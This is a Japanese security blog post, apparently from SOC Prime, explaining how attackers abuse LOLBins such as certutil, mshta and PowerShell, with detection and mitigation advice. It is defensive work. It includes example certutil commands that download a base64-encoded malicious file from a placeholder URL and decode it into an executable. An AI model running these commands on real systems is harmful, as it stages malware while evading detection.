LOLBinsは、「Living off the Land Binaries」とも呼ばれ、正規のコマンドやオペレーティングシステムに予めインストールされた実行可能ファイルを使用して悪意のある活動を行うバイナリです。LOLBinsはローカルシステムバイナリを使用して検出を回避し、マルウェアを配布し、検出されないようにします。LOLBinsを利用することで、攻撃者はGitHub、Amazon S3ストレージ、Dropbox、Googleドライブなどの正規のクラウドサービスとファイルレスマルウェアを使用することで、気づかれない可能性を高めることができます。

脅威アクターは攻撃の事後にこの戦術を適用する傾向があります。セキュリティチームにとって、LOLBinsはその正規性のため識別が難しいことがあります。攻撃者は非悪意の目的で使用されるのと同じバイナリを使用します。だからこそ、組織はLOLBinsがもたらすリスクを認識し、ネットワークを保護するための予防策を講じることが重要です。

サイバー攻撃でLOLBinsを使用する方法とは?

LOLBinsはOSにローカルで、しばしばデフォルトでインストールされています。悪意のあるコードを実行するために使用されるいくつかの例は、powershell.exe、certutil.exe、csc.exe、psexec.exeなどです。もう一つの人気のあるLOLBinsの例は CertReq.exe で、検出を回避しながらマルウェアをダウンロードするためにハッカーによって利用されます。

LOLBAS はバイナリ、スクリプト、およびライブラリに関する情報を提供します。事前にインストールされたツールのため、LOLBinsは目的を達成する際にフットプリントを小さくします。脅威アクターは

- セキュリティ対策の回避:LOLBinsは、これらのスクリプトがシステムによって正規と見なされるため、攻撃者に従来のセキュリティ対策を回避することを可能にします。攻撃者は警報を鳴らしたり、セキュリティの警告を出すことなく、悪意のあるコードを実行できます。例えば、敵はWindows Defenderアプリケーション制御(WDAC)やその他のアプリケーション制御を回避することができます。脅威アクターはまたアプリケーションホワイトリスト(AWL)を回避しようとすることもあります。一つの選択肢として mshta.exe を使用して任意のJavaScriptコードを実行できます(この場合、GitHubからスクリプトを実行するために使用される mshta.exe )。

- 秘密実行:攻撃者はLOLBinsを用いて正規のプロセスと共に悪意のある活動を隠すことができます。これにより、悪意のある活動と通常のシステムの挙動を区別することが困難になります。

- 特権エスカレーション:LOLBinsは攻撃者に 特権をエスカレートさせる ことを許します。敵対者は、これらのスクリプトの脆弱性や誤設定を利用することで、ターゲットシステムに対するさらなる制御を獲得することができます。一般的な方法としては、ユーザー アカウント コントロール (UAC) を回避して特権を上げることがあります。

- 横方向の動き:攻撃者はLOLBinsを用いて水平移動を行い、異なるシステムやデバイスを探索することができます。基本的なシステムユーティリティを悪用することで、脅威アクターはネットワークを行き渡り、さらなる攻撃のために貴重なターゲットを特定することができます。



- データ漏洩:LOLBinsは、攻撃されたシステムからの機密データを流出させることを可能にします。 PowerShell or Bitsadminなどの既存のツールを悪用することで、ハッカーはデータを暗号化、圧縮し、ネットワーク外に転送して、従来のデータ損失防止機構を回避します。

- リモートコマンド実行:LOLBinsは、脅威アクターに対し、妥協したシステム上でリモートコマンドを実行させることができ、その活動の制御と実行許可を与えることができます。PowerShellや Windows Management Instrumentation Command-line (WMIC) などのユーティリティを活用することで、システム設定を操作するために追加のペイロードを実行するためのコマンドを送信できます。







これは、 LOLBins がサイバー攻撃に使用される一例です:

とは Certutil?どのように使用できるのか?

Certutil (Certificate Utility)は、Microsoft Windows OSにプリインストールされたコマンドラインツールです。主に、証明書の管理と操作、暗号化処理を実行するために使用されます。システム管理者やITプロフェッショナルは、 Certutil を使って、証明書を発行、検証、取り消します。さらに、暗号化、復号化、署名関連のタスクを処理するために使用されます。しかし、攻撃者もまた certutil.exe を LOLBin として悪意のある目的で悪用することができます。

ソース: SentinelOne

攻撃者が Certutil を以下の方法で悪用することができる:

- ファイルのデコード: Certutil to ファイルをデコードおよびエンコードする能力 は、攻撃者に悪意のあるペイロードを無害に見えるファイル内に隠すために悪用される可能性があります。これにより、その非署名ベースの性質のため、セキュリティプロフェッショナルにとって非常に検出が困難になります。

- ダウンロードと実行: Certutil を使用してリモートサーバーからファイルをダウンロードできます。これは、攻撃者がマルウェアをダウンロードして実行したり、脆弱なシステムで任意のコードを実行したりするのに利用できます。

- 証明書操作: Certutil は攻撃者に証明書を編集することを許し、証明書を改ざんすることで、攻撃者は正規のエンティティを偽装したり、中間者攻撃を実行してシステムセキュリティを危険にさらすことができます。

- コード署名の悪用: Certutil は実行ファイルやスクリプトをデジタル証明書で署名できます。攻撃者はこの機能を利用して悪意のあるファイルを署名し、それらを正規のものとして表示させ、信頼ベースのホワイトリストに基づくセキュリティメカニズムを回避することができます。

The Certutiの悪用は、検出の回避に始まり、ファイルの内容をコード化する(例としてbase64 )ことで開始されます:

certutil -urlcache -split “http://B64MALICIOUSFILE.txt” B64maliciousfile.txt

そして、 Certutil はローカルで悪意のあるファイルをデコードできます。これは基本的に、あなたのシステムに悪意のある未検出のファイルがあることを意味します:

certutil -decode B64MaliciousFile.txt B64MalciousFile.exe

どのようにして LOLBins マルウェア攻撃を検知するか

積極的な LOLBins の悪用検出には、SOC プライムプラットフォームが多くのコンテキスト対応したSigmaルールを提供しています。 検出を探す ボタンをクリックすることで、 MITRE ATT&CK フレームワーク にマップされた関連する検出に即座にアクセスでき、28のSIEM、EDR、XDR、およびデータレイクソリューションと互換性があります。

LOLBins は、たとえ攻撃者が「公然と隠れている」場合でも、検出しにくいものです。バイナリの正規のプロフィールが、セキュリティチームが悪用の試みを正確に検出することをより困難にします。一般に、 LOLBins は通常のシステムプロセス内に偽装する能力があります。しかし、組織はその検出能力を強化するために、異なる戦略およびセキュリティ手段を用いることができます。

ソース: Sapphire.net

以下は、 LOLBins マルウェア攻撃を検知するのに役立ついくつかの方法です:

- 行動分析:行動分析技術に基づいた高級セキュリティソリューションを使用してシステムの振る舞いを監視することで、異常なコマンドライン引数、予期しないネットワーク接続、または異常なプロセスの振る舞いを探すことができます。そのようなものを見つけた場合、それは LOLBinが使用されていることを示しているかもしれません。

- ログ分析:コマンドラインログ、ネットワークログ、およびイベントログを含むシステムログを分析し、署名に基づく活動を確認します。珍しいコマンドライン引数、過剰なファイルやネットワークアクセス、または LolBins のユーティリティによって開始されたプロセスに注意を払います。

- ファイル完全性監視:ファイル完全性監視ツールを導入することで、重要なシステムファイルへの不正な変更を検出できます。さらに、ファイルの変更箇所や新しいファイルの導入に目を光らせ、 LOLBinsに関連する悪意のある活動の兆候を確認します。

- ネットワークトラフィックの監視:ネットワークトラフィックを監視し、分析ツールを使用して不審なネットワーク通信を特定します。既知の悪意のあるIPアドレスやドメインへの接続やデータ流出の兆候となる異常なデータ転送を探します。

- ユーザーとエンティティの行動分析 (UEBA): UEBAソリューションを使用して、機械学習アルゴリズムを利用して通常のユーザーとシステムの振る舞いの基準を作成します。これにより、異常なコマンド実行パターン、異常なリソースアクセス、または特権エスカレーションの試みなどの異常な活動を検出できます。

LolBinsマルウェア攻撃を緩和する方法

に対する戦いは挑戦的であり、包括的かつ積極的な戦略が必要です。組織は LOLBins 攻撃のリスクを最小限に抑えることができます。これを実現するために、次の緩和策を実施することで、組織の LOLBins を防ぐことができます。

- アプリケーションをホワイトリスト化します。 悪意のあるアクターによるバイナリの不正使用を防ぐために、組織はアプリケーションホワイトリスティング技法 を採用し、既知の信頼されたパスを通じての悪用を制限します。ただし、セキュリティチームは、悪用を防ぐことと日常業務を妨げないことのバランスを見つける必要があります。 LOLBins abuse through known and trusted paths. Yet, security teams have to look for a balance between preventing exploitations and disrupting day-to-day activity.

- 監視とログの保持。 最も一般的なバイナリの使用、コマンドライン引数、ファイル操作、およびネットワーク トラフィックなどの検出と分析を強化します。

- セキュリティ技術を使用します。 セキュリティツールの適切な使用により、組織のセキュリティ体制を強化できます。ウェブスキャン、メールセキュリティ、次世代の侵入防止システム(NGIPS)を利用することを検討することができます。さらに、EDRソリューションは、ネットワーク全体で悪意のある活動を検出するセキュリティチームを支援することができます。

ソース: sidechannel.blog

これらの緩和技術を使用することで、組織は LOLBin に関連するリスクを最小限に抑え、全体的なサイバーセキュリティの態勢を向上させることができます。この進化する脅威に適切に対処するには、積極的な戦略をとり、防御を継続的にアップグレードし、新たな LOLBin 戦術

に対して常に意識しておくことが重要です。 SOC プライムプラットフォーム を活用して集団防御を行い、SigmaやMITRE ATT&CKに依存した最先端ツールキットを用いることで組織のサイバーセキュリティ態勢を強化し、明日の安全を確保しましょう。